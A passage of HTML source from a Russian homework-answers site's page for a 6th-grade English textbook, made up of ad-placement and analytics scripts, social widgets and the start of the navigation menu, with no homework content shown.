s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1 (решебник) - GDZwow" title="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1 (решебник) - GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183722","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-244202 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
